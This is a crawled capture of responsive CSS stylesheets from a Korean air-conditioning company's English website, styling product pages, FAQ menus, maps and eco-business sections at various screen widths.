	}

	.contents-menu-area.green-tech .contents-menu-box a .title {
		font-size: 1em;
	}
	/* //친환경 사업 */

	.sub-visual-wrapper .btn-management-contact {
		right: 20px;
	}

	.title0201 {
		font-size: 1.538em;
		margin-bottom: 15px;
	}

	/* footer */
	.footer {
		padding: 30px 20px;
	}

	.btn-top-go {
		right: 20px;
	}

	.btn-mobile-back {
		left: 20px;
	}


	/* sub visual02 */
	.sub-visual-wrapper02 .word-slogan {
		padding: 0 15px;
		margin-top: -39px;
	}

	.sub-visual-wrapper02 .word-slogan .span-br {
		display: block;
	}

	.sub-visual-wrapper02 .word-slogan.type03 {
		margin-top: -60px;
	}


}

@media only all and (max-width: 474px) {
	.header-area {
		padding: 0 15px;
	}

	.header-wrapper .btn-totalmenu-mobile {
		right: 15px;
	}


	/* sub visual */
	.sub-visual-wrapper {
		height: 175px;
		padding: 40px 5px 0 5px;
	}
	/* 친환경 사업 */
	.sub-visual-wrapper.green-tech {
		height: 225px;
		padding: 40px 5px 0 5px;
	}
	/* //친환경 사업 */

	.sub-visual-wrapper .visual-slogon-wrapper .eng {
		margin-bottom: 10px;
		font-size: 2.154em;
	}


	.contents-menu-wrapper {
		padding: 0 5px;
	}
	.contents-menu-area .contents-menu-box {
		height: 80px;
	}

	.contents-menu-area .contents-menu-box a {
		position: relative;
		display: block;
		height: 80px;
		padding: 18px 5px 0 5px;
	}

	.contents-menu-area .contents-menu-box a .image {
		width: 33px;
		height: 33px;
		margin-bottom: 5px;
	}

	.contents-menu-area .contents-menu-box a .image img {
		width: 33px;
	}

	.contents-menu-area .contents-menu-box a .title {
		font-size: 0.769em;
	}

	.contents-menu-area.offshore .contents-menu-box {
		height: 80px;
	}

	.contents-menu-area.offshore .contents-menu-box a {
		position: relative;
		display: block;
		height: 80px;
		padding: 10px 5px 0 5px;
	}

	.contents-menu-area.offshore .contents-menu-box a .image {
		width: 33px;
		height: 33px;
		margin-bottom: 0;
	}

	.contents-menu-area.offshore .contents-menu-box a .image img {
		width: 33px;
	}

	.contents-menu-area.offshore .contents-menu-box a .title {
		font-size: 0.769em;
		margin-top:8px;
	}
	
	/* 친환경 사업 */
	.contents-menu-area.green-tech .contents-menu-box {
		height: 120px;
	}

	.contents-menu-area.green-tech .contents-menu-box a {
		position: relative;
		display: block;
		height: 120px;
		padding: 10px 5px 0 5px;
	}

	.contents-menu-area.green-tech .contents-menu-box a .image {
		width: 33px;
		height: 33px;
		margin-bottom: 5px;
	}

	.contents-menu-area.green-tech .contents-menu-box a .image img {
		width: 33px;
	}

	.contents-menu-area.green-tech .contents-menu-box a .title {
		font-size: 0.769em;
	}
	/* //친환경 사업 */

	.sub-visual-wrapper .btn-management-contact {
		right: 15px;
	}

	.title0201 {
		font-size: 1.538em;
		margin-bottom: 15px;
	}

	/* footer */
	.footer {
		padding: 30px 15px;
	}

	.btn-top-go {
		right: 15px;
		width: 40px;
		height: 40px;
		line-height: 40px;
		font-size: 0.846em;
	}

	.btn-mobile-back {
		left: 15px;
		width: 40px;
		height: 40px;
		line-height: 40px;
		font-size: 0.846em;
	}



	/* sub visual02 */
	.sub-visual-wrapper02 .word-slogan {
		padding: 0 10px;
		margin-top: -28px;
	}

	.sub-visual-wrapper02 .word-slogan > strong {
		font-size: 1.385em;
	}

	.sub-visual-wrapper02 .word-slogan > span {
		font-size: 0.846em;
		line-height: 1.364em
	}

	.sub-visual-wrapper02 .word-slogan.type02 {
		margin-top: -44px;
	}

	.sub-visual-wrapper02 .word-slogan.type02 > strong {
		font-size: 1.385em;
		line-height: 1.333em;
	}

	.sub-visual-wrapper02 .word-slogan.type02 > span {
		font-size: 0.846em;
		line-height: 1.364em
	}


	.sub-visual-wrapper02 .word-slogan.type03 {
		margin-top: -29px;
	}

}

@media only all and (max-width: 360px) {

}

--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/contents_mobile.css?v=1768665785
body_size: 29187
content:

@media only all and (max-width: 1197px) {
	.welfare-list-wrapper > li {
		width: calc(25% + 1px);
	}


	.faq-search-menu-area .faq-search-menu-box a .image {
		margin-right: 10px;
	}

	.comparison_box{
		flex-wrap:wrap;
	}
	
	/* 친환경 사업 */
	.features_box{
		display:inherit;
	}
	/* //수소 충전소 냉동기 */
	
	.comparison_box{
		flex-wrap:wrap;
	}
	/* //탄소포집장치 */
	
	/* 실증용 폐활성탄 처리 시험 장치
	.feature_box2{
		width:100%;
		flex-wrap: wrap;
	}
	.feature_box2 img:nth-child(2){
		padding-left:0;
	}
*/
	/* //방사선 폐활성탄 처리 */
	/* //친환경 사업 */
}

@media only all and (max-width: 1023px) {
	.product-detail-information .btn-download-wrap a {
		display:block;
		width:100%;
		background:#f3f3f3  url(../img/common/icon_download.png) no-repeat 98% 50%;
		font-size: 1.231em;
	}

	.product-detail-information .btn-download-wrap a:last-child {
		margin-left:0;
		margin-top:10px;
	}

	.product-list-box a {
		height: 180px;
		padding-left: 130px;
	}

	.product-list-box a .image {
		top: 50%;
		left: 10px;
		width: 110px;
		height: 110px;
		margin-top: -55px;
	}	


	.product-list-box a .product-information {
		padding: 20px;
	}


	.product-list-box a .product-information > span {
		-webkit-line-clamp: 3; /* 라인수 */
		max-height: 5.142em;
	}

	/* 제품 상세페이지 */
	.product-detail-area {
		min-height: initial;
		padding-left: 0;
	}

	.product-detail-area .product-images-wrapper {
		float: none;
		display: block;
		width: 350px;
		min-height: initial;
		padding: 35px 0;
		margin: 0 auto;
	}

	.product-detail-area .product-detail-box {
		min-height: initial;
		padding: 30px 25px;
		border-left: 0;
		border-top: 1px solid #d3d3d3;
	}

	.product-detail-area .product-detail-box > p:last-child {
		margin-bottom: 0;
	}

	.product-detail-tabmenu > ul > li .product-detail-information {
		display: none;
		padding: 30px 25px;;
	}


	.mobile-horizontal-scroll-box {
		min-width: 100%;
		overflow-x: auto;
	}
	
	.mobile-horizontal-scroll-box > .table-type01 {
		width: 1180px;
	}

	.ul-list01.half > li{
		float:none;
		width:100%;
}

	.btn-document-download {
		display: inline-block;
		vertical-align: middle;
		padding: 0 15px;
		height: 40px;
		line-height: 40px;
		background: #03a4d9;
		color: #fff;
		font-family: 'Poppins', sans-serif;
		font-weight: 500;
		font-size: 1em;
		border-radius: 2px;
	}

	.btn-document-download > span {
		display: none;
		float: none;
	}

	.btn-document-download > img {
		float: none;
		width: 12px;
		margin: 12px auto 0 auto;
	}

	.contents-area {
		padding: 25px !important;
	}

	.nation-area {
		margin-top: 0;
	}

	.nation-box {
		float: none;
		width: 100%;
		max-width: 100%;
		min-height: auto;
		margin-top: 20px;
	}

	.recruit-pc {
		display: none;
	}

	.recruit-mobile {
		display: block;
	}


	.no-used-mobile {
		text-align: center;
		border: 1px solid #d3d3d3;
		background: #fff;
		padding: 20% 50px;
		max-width: 400px;
		margin: 0 auto;
	}

	.no-used-mobile > img {
		display: block;
		width: 100%;
		max-width: 176px;
		margin: 0 auto 20px auto;
	}

	.no-used-mobile > p {
		display: block;
		margin-bottom: 45px;
		color: #000000;
		font-size: 1.385em;
		line-height: 1.333em;
		word-break: keep-all;
	}

	.no-used-mobile > a {
		display: block;
		max-width: 250px;
		height: 50px;
		line-height: 50px;
		color: #fff;
		background: #424b57;
		font-size: 1.154em;
		margin: 0 auto;
	}

	/* service */
	.contents-area .word-type01,	
	.service-wrapper > p {
		font-size: 1em;
		line-height: 1.538em;
	}

	.service-information-area {
		padding: 30px 30px 30px 110px;
	}

	.service-information-area > img {
		left: 30px;
	}

	.service-information-area > dl {
		font-size: 1em;
		line-height: 1.538em;
	}

	.title0303 {
		font-size: 1.538em;
		line-height: 1em;
	}


	.ul-list02 > li {
		padding-left: 10px;
		font-size: 1em !important;
		line-height: 1.538em !important;
		background-position: 3px 8px;
	}



	/* PART */
	.part-information-wrapper > p {
		font-size: 1em;
		line-height: 1.538em;
	}

	.part-information-wrapper > p .word-shipserv {
		width: 80px;
	}


	.part-information-list-wrapper {
		padding: 30px;
		margin-bottom: 30px;
	}

	.part-information-list-area {
		margin-bottom: 20px;
	}

	.part-information-list-area:nth-child(even) {
		margin-bottom: 0;
	}

	
	.part-information-list-wrapper:after,
	.part-information-list-area:after {
		content: "";
		clear: both;
		display: block;
	}

	.part-information-list-wrapper .part-information-list-box {
		float: left;
		width: 49% !important;
		margin-right: 0;
	}

	.part-information-list-wrapper .part-information-list-box:nth-child(even) {
		float: right;
	}

	.ul-list02.mb35 {
		margin-bottom: 30px;
	}

	.part-information-wrapper .word-email {
		margin-bottom: 30px;
		font-size: 1em;
		line-height: 1.538em;
	}

	/* 인증서 */
	.certificate-list-wrapper > li {
		width: 32%;
		height: auto;
		margin-bottom: 5%;
	}

	.certificate-list-wrapper > li:nth-child(3n) {
		margin-right: 0;
	}

	.certificate-list-wrapper > li .image {
		height: 300px;
	}


	.certificate-list-wrapper > li .name {
		padding: 0 15px;
		font-size: 1em;
		line-height: 1.385em;
		height: 4.155em;
	}

	.tabmenu-type01 ul li a .mobile-hide,
	.tabmenu-type0102 ul li a .mobile-hide {
		display: none;
	}

	/* Location */
	.map-wrapper .map-area {
		position: relative;
		padding: 20px;
	}

	.map-wrapper .map-area .btns-map {
		position: static;
		padding-top: 20px;
		text-align: center;
	}

	.map-wrapper #map_canvas {
		height: 450px;
	}

	/* CUSTOMER &amp; REFERENCE */
	.sub-search-wrapper {	
		height: 365px;
	}

	.sub-search-wrapper .visual-slogon-wrapper {
		top: 80px;
	}

	.sub-search-wrapper .visual-slogon-wrapper .kor {
		display: none;
	}

	.sub-search-area {
		bottom: 18px;
		padding: 45px 40px;
	}

	.welfare-list-wrapper > li {
		width: calc(33.333% + 1px);
		font-size: 1em;
	}

	.faq-search-menu-area .faq-search-menu-box a {
		position: relative;
		display: block;
		height: auto;
		height: 140px;
		padding: 30px 10px;
		text-align: center;
	}

	.faq-search-menu-area .faq-search-menu-box a .image {
		position: static;
		display: block;
		width: 46px;
		height: 46px;
		margin: 0 auto 15px auto
	}


	.faq-search-menu-area .faq-search-menu-box a .title {
		font-size: 1.385em;
	}


	.faq-search-input-wrapper {
		position: relative;
		padding-right: 60px;
	}

	.faq-search-input-wrapper input[type="search"] {
		height: 40px;
	}


	.faq-search-input-wrapper .btn-search {
		width: 60px;
		height: 40px;
		background-size: 60px 40px;
	}

	.tabmenu-type03 > ul > li > a {
		height: 40px;
		line-height: 40px;
		font-size: 1em;
	}


	.qna-list-wrapper dl {
		font-size: 1em;
		line-height: 1.385em
	}

	.qna-list-wrapper dl dt {
		padding: 10px 40px 10px 40px;
	}

	.qna-list-wrapper dl .icon {
		margin-left: -40px;
		padding-left: 15px;
	}

	.qna-list-wrapper dl dt .arrow {
		right: 15px;
		width: 15px;
		height: 8px;
		margin-top: -4px;
		background-size: 15px 8px;

	}


	.qna-list-wrapper dl dt.on {
		background: #f7f7f7
	}

	.qna-list-wrapper dl dt.on .arrow {
		background-size: 15px 8px;
	}

	.qna-list-wrapper dl dd {
		padding: 10px 40px 10px 40px;
	}


	/* greeting */
	.greeting-wrapper .word-slogan01 {
		font-size: 1.538em;
		line-height: 1.400em;
		margin-bottom: 15px;
	}

	.greeting-wrapper .word-sign:after {
		content: "";
		clear: both;
		display: block;
	}

	.greeting-wrapper .word-sign dt {
		float: left;
		display: block;
		margin-bottom: 15px;
		margin-right: 20px;
		color: #333333;
		font-size: 1.154em;
		line-height: 22px;
	}

	.greeting-wrapper .word-sign dd {
		float: left;
	}

	.greeting-wrapper .word-sign dd img {
		display: block;
		height: 22px;
	}

	/* 2018.05.29 추가 작업 */
	.managers-list-wrapper {
		padding: 20px;
	}

	.managers-list-wrapper .layerpopup-managers-information {
		padding-top: 25px;
	}

	.managers-list-wrapper .layerpopup-managers-information h3 {
		display: block;
		margin-bottom: 10px;
		font-size: 1.692em;
	}

	.managers-list-wrapper .layerpopup-managers-information > ul {
		width: 49%;
		margin-right: 0;
		margin-bottom: 2%;
	}

	.managers-list-wrapper .layerpopup-managers-information > ul:nth-child(odd) {
		float: right;
	}
    
    .tabs {
        align-items: center;
    }
    
	.tabs > li {
		min-width: auto;
		width: 100%;
		min-height: 35px;
		line-height: 120%;
		text-align: center;
		color: #1482c7;
		font-size: 1em;
        padding: 0;
	}
}

/* 친환경 사업 */
@media only all and (max-width: 845px) {
	.C-14_box img{
		width:100%;
	}
/* 실증용 폐활성탄 처리 시험 장치
	.feature_wrap{
		display:inherit;
	}
*/
	/* //방사선 폐활성탄 처리 */
}
/* //친환경 사업 */

@media only all and (max-width: 767px) {
	.product-list-area {
		margin-bottom: 0;
	}

	.product-list-box {
		float: none;
		width: 100%;
		max-width: initial;
		margin-bottom: 2%;
	}`


	.product-list-box a {
		height: auto;
		padding-left: 167px;
	}

	.product-list-box a .image {
		left: 20px;
		width: 130px;
		height: 130px;
		margin-top: -65px;
	}

	.product-list-box a .product-information {
		padding: 30px 30px 60px 30px;
	}

	.product-list-box a .product-information > span {
		-webkit-line-clamp: initial; 
		max-height: initial;
	}



	.product-detail-tabmenu {
		padding-top: 0;
	}

	.product-detail-tabmenu > ul > li > a {
		clear: both;
		position: relative;

		top: auto;
		left: 0 !important;

		-webkit-top: initial;
		-webkit-left: initial !important;
		display: block;
		width: 100%;
		height: auto;
		padding: 25px 80px 25px 30px;
		color: #fff;
		font-size: 1.231em;
		line-height: 1.500em;
		border-left: 0;
		border-bottom: 1px solid #6c6e7a;
		text-align: left;
	}

	.product-detail-tabmenu > ul > li > a .arrow {
		position: absolute;
		top: 50%;
		right: 25px;
		display: block;
		width: 15px;
		height: 7px;
		margin-top: -3px;

		background: transparent url(../img/icon/icon_arrow_up.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);
		background-size: 15px 7px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}

	.product-detail-tabmenu > ul > li > a.on .arrow,
	.product-detail-tabmenu > ul > li > a.selected .arrow,
	.product-detail-tabmenu > ul > li > a:hover .arrow {
		background: transparent url(../img/icon/icon_arrow_down.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background-size: 15px 7px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}


	.product-detail-tabmenu > ul > li .product-detail-information {
		display: none;
		padding: 25px;
	}



	/* service */
	.service-information-area {
		float: none !important;
		display: block;
		width: 100%;
		padding: 25px 25px 25px 125px;
		margin-bottom: 10px;
	}

	.service-information-area:nth-child(even) {
		margin-bottom: 0;
	}

	.service-information-area > img {
		left: 40px;
		width: 50px;
		margin-top: -22px;
	}

	.service-information-area > dl {
		font-size: 1em;
		line-height: 1.538em;
	}



	.tabmenu-type01 ul li a {
		height: 45px;
		line-height: 45px;
		padding: 0 20px;
		font-size: 1em;
	}

	.tabmenu-type0102 ul li a {
		padding: 20px;
		font-size: 1em;
	}




	.contents-box {
		margin-bottom: 30px;
	}

	.rnd-images-wrapper {
		padding-top: 15px;
	}

	.rnd-images-wrapper .images-box h4 {
		padding: 0 10px;
		min-width: 100px;
		height: 45px;
		line-height: 45px;
		font-size: 1em;
	}

	.rnd-images-wrapper .images-box h4.w100,
	.rnd-images-wrapper .images-box h4.line-depth2 {
		position: static;
		width: 100%;
		height: auto;
		padding: 15px 15px;
		line-height: 1.200em
	}

	.rnd-images-area {
		margin-bottom: 0;
	}

	.rnd-images-box {
		float: none;
		width: 100%;
		margin-bottom: 20px;
	}


	.rnd-images-box .images-box {
		margin-bottom: 20px;
	}

	.rnd-images-box.even {
		float: none;
	}


	.tabmenu-type02 > ul > li {
		float: left;
		width: 33.333%;
	}

	.tabmenu-type02 > ul > li:nth-child(even) {
		float: left;
		width: 33.334%;
	}

	.word-total-wrapper {
		padding-top: 10px;
		margin-bottom: 10px;
		font-size: 1.154em;
	}

	.word-total-wrapper .icon {
		display: inline-block;
		vertical-align: middle;
		width: 15px;
		margin-right: 2px;
	}

	.word-total-wrapper .word-search-name {
		margin-right: 5px;
	}

	/* history */

	.history-area {
		padding-bottom: 20px;
		margin-bottom: 20px;
	}

	.history-area > h2 {
		margin-bottom: 15px;
		font-size: 2.462em;
	}

	.history-area > .word-history-slogan {
		padding-left: 13px;
		margin-bottom: 10px;
		border-left: 1px solid #dedede
	}

	.history-area > .word-history-slogan > dt {
		font-size: 0.923em
	}

	.history-area > .word-history-slogan > dd {
		color: #4a4a4a;
		font-size: 1em;
		line-height: 1.500em;
	}

	.history-box {
		margin: 0;
		padding: 0;
	}

	.history-box > dl {
		position: relative;
		padding-left: 90px;
		margin-bottom: 5px;
		font-size: 1em;
		line-height: 1.385em;
	}

	.history-box > dl:after {
		content: "";
		clear: both;
		display: block;
	}

	.history-box > dl > dt {
		float: left;
		margin-left: -85px;
		padding-left: 12px;
		background-position: 0 7px;
	}


	.certificate-list-wrapper > li .image {
		height: 250px;
	}
	
	/* 친환경 사업 */
	.sox_box{
		display:initial;
	}
	.sox_img_box img{
		display:block;
		margin:0 auto;
	}
	/* //SOx 스크러버 */
	
	.pilot_plant_box img:first-child{
		padding: 0 20px 20px 20px;
	}
	/* //방사선 폐활성탄 처리 */
	/* //친환경 사업 */
}


@media only all and (max-width: 639px) {
	.product-detail-information .btn-download-wrap a {
		display:block;
		width:100%;
		background:#f3f3f3  url(../img/common/icon_download.png) no-repeat 97% 50%;
		background-size:22px;
		font-size:0.929em;
		padding:10px 30px 10px 10px;
	}

		.product-detail-information .btn-download-wrap a span {
		display:block;
	}


	.product-list-area {
		margin-bottom: 0;
	}

	.product-list-box {
		float: none;
		width: 100%;
		max-width: initial;
		margin-bottom: 2%;
	}


	.product-list-box a {
		height: auto;
		padding-left: 0;
	}

	.product-list-box a .image {
		position: relative;
		top: initial;
		left: initial;
		width: auto;
		height: auto;
		margin: 0 auto;
		padding: 20px;
	}

	.product-list-box a .image img {
		position: static;
		max-width: 100%;
		max-height: initial;
		margin: 0 auto;
	}

	.product-list-box a .product-information {
		border-top: 1px solid #eeeeee;
		border-left: 0;
		padding: 20px;
	}


	.product-list-box a .btn-detail-view {
		bottom: initial;
		right: initial;
		top: 0;
		left: 0;
	}

	/* 제품 상세페이지 */
	.product-detail-wrapper > h2 {
		font-size: 1.538em;
		margin-bottom: 15px;
	}


	.product-detail-area {
		min-height: initial;
		padding-left: 0;
	}

	.product-detail-area .product-images-wrapper {
		max-width: 350px;
		width: auto;
		padding: 20px;
		margin: 0 auto;
	}


	.product-detail-area .product-images-wrapper #product-slider {
		display: block;
		width: auto;
		height: auto;
	}

	.product-detail-area .product-images-wrapper #product-slider li {
		display: block;
		width: auto;
		height: auto;
	}


	.product-detail-area .product-detail-box {
		padding: 20px;
		border-left: 0;
	}

	.product-detail-area .product-detail-box h3 {
		font-size: 1.846em;
		margin-bottom: 15px;
	}

	.product-detail-area .product-detail-box > p {
		font-size: 1.231em;
		line-height: 1.500em
	}

	.product-detail-tabmenu > ul > li > a {
		padding: 20px 60px 20px 20px;
		font-size: 1.538em;
		line-height: 1.500em;
		border-left: 0;
	}

	.product-detail-tabmenu > ul > li .product-detail-information {
		display: none;
		padding: 20px;
	}

	.images-box {
		margin-bottom: 10px;
	}

	.images-box.mb50 {
		margin-bottom: 25px;
	}

	.images-box img.pc {
		display: none;
	}

	.images-box img.mobile {
		display: block;
	}

	/* golbal network menu */
	.map-division-wrapper {
		margin-bottom: 20px;
	}

	.map-division-wrapper dl {
		float: none;
		width: auto;
	}

	.map-division-wrapper dl > dt {
		position: relative;
		padding: 0 60px 0 20px;
		text-align: left;
		border-bottom: 1px solid #004578;
	}

	.map-division-wrapper dl > dt .arrow {
		position: absolute;
		top: 50%;
		right: 10px;
		display: block;
		width: 15px;
		height: 7px;
		margin-top: -3px;

		background: transparent url(../img/icon/icon_arrow_down.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background-size: 15px 7px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}

	.map-division-wrapper dl.on > dt .arrow {
		background: transparent url(../img/icon/icon_arrow_up.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);


		background-size: 15px 7px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}


	.map-division-wrapper dl > dd {
		display: none;
		height: auto;
		padding: 15px;
		border-right: 1px solid #eaeaea !important;
		border-left: 1px solid #eaeaea !important;
	}


	.nation-wrapper > h3 {
		padding-left: 15px;
		color: #333333;
		font-size: 1.154em;
		line-height: 1.200em;
		background-size: 6px 10px;
	}

	.nation-box {
		margin-top: 10px;
		padding: 20px;
	}

	.nation-box h4 {
		color: #006baa;
		font-size: 1em;
		line-height: 1.385em;
		margin-bottom: 15px;
	}

	.nation-box > dl {
		padding-left: 110px;
	}

	.part-information-list-wrapper {
		padding: 20px;
	}

	.part-information-list-area {
		margin-bottom: 0 !important;
	}

	.part-information-list-area:nth-child(even) {
		margin-bottom: 20px;
	}
	.part-information-list-wrapper .part-information-list-box {
		float: none !important;
		width: 100% !important;
		margin-bottom: 20px;
	}

	.part-information-list-wrapper .part-information-list-box.last {
		margin-bottom: 0;
	}

	.tabmenu-type02 > ul > li > a {
		padding: 0 10px;
		min-width: auto;
		width: 100%;
		height: 35px;
		line-height: 35px;
		text-align: center;
		color: #1482c7;
		font-size: 1em;
	}




	/* 인증서 */
	.certificate-list-wrapper > li {
		width: 49%;
		margin-right: 0;
	}

	.certificate-list-wrapper > li:nth-child(even) {
		float: right;
	}

	.certificate-list-wrapper > li .image {
		height: 280px;
	}


	.certificate-list-wrapper > li .name {
		padding: 0 10px;
		line-height: 1.154em;
		height: 3.462em;
	}

	/* Location */
	

	.map-wrapper h3 {
		text-align: center;
		margin-bottom: 15px;
	}
	.map-wrapper .map-area {
		padding: 10px;
	}

	.map-wrapper .map-area dl {
		padding-left: 80px;
		font-size: 1em;
		line-height: 1.385em
	}


	.map-wrapper .map-area dl dt {
		margin-left: -80px;
	}

	.map-wrapper .map-area .btns-map {
		padding-top: 10px;
	}


	.map-wrapper .map-area .btns-map a {
		width: 110px;
		height: 35px;
		line-height: 35px;
		margin: 0 1px;
		color: #fff;
		font-size: 1em;
	}

	.map-wrapper #map_canvas {
		height: 300px;
	}

	/* CUSTOMER &amp; REFERENCE */
	.sub-search-wrapper {	
		height: 205px;
		margin-bottom: 15px;
		background-size: cover !important;
	}

	.bg-merchant .sub-search-wrapper {
		background: url(../img/sub02/bg_search_mobile.jpg) no-repeat center top;
	}

	.bg-offshore .sub-search-wrapper {
		background: url(../img/sub03/bg_search_mobile.jpg) no-repeat center top;
	}

	.bg-navy .sub-search-wrapper {
		background: url(../img/sub04/bg_search_mobile.jpg) no-repeat center top;
	}

	.bg-industry .sub-search-wrapper {
		background: url(../img/sub05/bg_search_mobile.jpg) no-repeat center top;
	}


	.sub-search-wrapper .visual-slogon-wrapper {
		top: 45px;
	}

	.sub-search-wrapper .visual-slogon-wrapper .eng {
		margin-bottom: 0;
		font-size: 1.692em;
	}


	.sub-search-area {
		bottom: 10px;
		padding: 25px 20px;
	}

	.sub-search-form {
		position: relative;
		padding-left: 102px;
		padding-right: 102px;
		margin-bottom: 10px;
	}


	.sub-search-form select {
		width: 100px;
		height: 30px;
	}

	.sub-search-form input[type="search"] {
		height: 30px;
	}


	.sub-search-form .btn-search {
		width: 100px;
		height: 30px;
		font-size: 1em;
	}

	.sub-search-area .sub-search-box > p {
		color: #999999;
		font-size: 1em;
		font-family: "notoKrL", notoKrL, sans-serif;
		font-weight: 100;
	}

	.welfare-list-wrapper > li {
		position: relative;
		float: left;
		width: calc(50% + 1px);
		height: 50px;
		line-height: 50px;
		padding-left: 60px;
	}

	.welfare-list-wrapper > li > img {
		position: absolute;
		top: 50%;
		left: 15px;
		display: block;
		width: 30px;
		height: 29px;
		margin-top: -15px;
	}


	.faq-search-menu-area .faq-search-menu-box a {
		padding: 20px 10px;
		height: 120px;
	}


	.faq-search-menu-area .faq-search-menu-box a .title {
		font-size: 1em;
	}


	.table-type01 table thead th,
	.table-type01 table tbody th, 
	.table-type01 table tbody td {
		font-size: 0.923em;
		line-height: 1.500em;
		word-break: keep-all;
	}


	/* 2018.05.29 추가 작업 */
	.managers-list-wrapper .layerpopup-managers-information h3 {
		display: block;
		padding-left: 15px;
		margin-bottom: 10px;
		font-size: 1.385em;
	}

	.managers-list-wrapper .layerpopup-managers-information > ul {
		float: none;
		width: 100%;
	}

	.managers-list-wrapper .layerpopup-managers-information > ul:nth-child(odd) {
		float: none;
	}
	
	/* 친환경 사업 */
	.features_img img{
		display: block;
		width:100%;
	}
	/* //수소 충전소 냉동기 */
	
	.EEDI_box {
		position:static;
	}

	.EEDI_box img {
		width:100%;
	}

	.EEDI_table {
		margin-top:10px;
		position: static;
		display:block;
		width:100%;
	}
	
	.carbon_dioxide_box img{
		display: inline-block;
		width:100%;
	}
	.comparison_img img{
		width:100%;
	}
	/* 탄소포집장치 */
	
	/* 실증용 폐활성탄 처리 시험 장치
	.feature_box2 img{
		width:100%;
	}
*/
	.pilot_plant_box img:first-child{
		width:100%;
	}
	/* //방사선 폐활성탄 처리 */
	/* //친환경 사업 */
	
}


@media only all and (max-width: 500px) {
	.tabmenu-type02 > ul > li > a {
		padding: 10px;
		min-width: auto;
		width: 100%;
		height: 60px;
		text-align: center;
		color: #1482c7;
		font-size: 1em;
		line-height: 1.385em
	}

	.tabmenu-type02 > ul > li:nth-child(even) > a {
		height: 60px;
		line-height: 40px;
	}

	.faq-search-menu-area .faq-search-menu-box a {
		position: relative;
		display: block;
		height: 80px;
		padding: 20px 5px;
	}

	.faq-search-menu-area .faq-search-menu-box a .image {
		width: 33px;
		height: 33px;
		margin-bottom: 5px;
	}

	.faq-search-menu-area .faq-search-menu-box a .image img {
		width: 33px;
	}


	.faq-search-menu-area .faq-search-menu-box a .title {
		font-size: 0.769em;
	}
	/* 친환경 사업 */
	.sox_img_box img{
		width:100%;
	}
	/* //SOx 스크러버 */
	
	.pilot_plant_box img{
		width:100%;
	}
	/* //방사선 폐활성탄 처리 */
	/* //친환경 사업 */
}


@media only all and (max-width: 474px) {
	.container-wrapper {
		padding: 0 15px;
	}

	.product-list-box a .product-information > strong {
		margin-bottom: 5px;
		font-size: 1.231em;
		line-height: 1.500em;
	}

	.product-list-box a .product-information > span {
		font-size: 1em;
		line-height: 1.385em;
	}


	.layerpopup-managers-wrapper {
		padding: 35px 0 0 0;
		max-width: 310px;
		height: 460px;
		margin-left: -155px;
		margin-top: -230px;
	}





	/* 제품 상세페이지 */
	.product-detail-wrapper > h2 {
		font-size: 1.538em;
		margin-bottom: 15px;
	}


	.product-detail-area {
		min-height: initial;
		padding-left: 0;
	}

	.product-detail-area .product-images-wrapper {
		max-width: 350px;
		width: auto;
		padding: 20px;
		margin: 0 auto;
	}


	.product-detail-area .product-images-wrapper #product-slider {
		display: block;
		width: auto;
		height: auto;
	}

	.product-detail-area .product-images-wrapper #product-slider li {
		display: block;
		width: auto;
		height: auto;
	}


	.product-detail-area .product-detail-box {
		padding: 20px;
		border-left: 0;
	}

	.product-detail-area .product-detail-box h3 {
		font-size: 1.538em;
		margin-bottom: 10px;
	}

	.product-detail-area .product-detail-box > p {
		font-size: 1em;
		line-height: 1.385em
	}

	.product-detail-tabmenu > ul > li > a {
		padding: 15px 45px 15px 15px;
		font-size: 1.154em;
		line-height: 1.500em;
		border-left: 0;
	}

	.product-detail-tabmenu > ul > li > a .arrow {
		right: 15px;
	}

	.product-detail-tabmenu > ul > li .product-detail-information {
		display: none;
		padding: 20px;
	}

	.title0401 {
		font-size: 1.231em;
	}

	.title0501 {
		font-size: 	1.154em;
	}

	.ul-list01 li {
		font-size: 1em;
		line-height: 1.385em;
		background-position: left 7px;
	}

	.contents-area {
		padding: 10px !important;
	}



	/* service */
	.service-information-area {
		padding: 20px 20px 20px 90px;
		margin-bottom: 5px;
	}

	.service-information-area:nth-child(even) {
		margin-bottom: 0;
	}

	.service-information-area > img {
		left: 20px;
	}


	.rnd-images-wrapper .images-box h4,
	.rnd-images-wrapper .images-box h4.w100,
	.rnd-images-wrapper .images-box h4.line-depth2 {
		position: static;
		width: 100%;
		height: auto;
		padding: 15px 15px;
		line-height: 1.200em
	}

	.rnd-images-area {
		margin-bottom: 0;
	}

	.rnd-images-box {
		float: none;
		width: 100%;
		margin-bottom: 20px;
	}


	.rnd-images-box .images-box {
		margin-bottom: 20px;
	}

	.rnd-images-box.even {
		float: none;
	}

	.tabmenu-type01 ul li a {
		padding: 0 10px;
		font-size: 0.923em;
	}

	.tabmenu-type0102 ul li a {
		padding: 15px 10px;
		font-size: 0.923em;
	}

	.tabmenu-type02 > ul > li > a {
		padding: 10px;
		min-width: auto;
		width: 100%;
		height: 50px;
		text-align: center;
		color: #1482c7;
		font-size: 0.923em;
		line-height: 1.250em;
		letter-spacing: -1px;
	}

	.tabmenu-type02 > ul > li:nth-child(even) > a {
		height: 50px;
		line-height: 30px;
	}







	/* CUSTOMER &amp; REFERENCE */
	.sub-search-wrapper {	
		margin-bottom: 15px;
	}

	.sub-search-wrapper .visual-slogon-wrapper {
		top: 20px;
	}

	.sub-search-area {
		bottom: 10px;
		padding: 15px 10px;
	}

	.sub-search-form {
		position: relative;
		padding-left: 0;
		padding-right: 0;
	}

	.sub-search-form-box {
		position: relative;
		padding-left: 102px;
		margin-bottom: 2px;
	}



	.sub-search-form .btn-search {
		position: static;
		width: 100%;
		height: 30px;
	}

	.sub-search-area .sub-search-box > p {
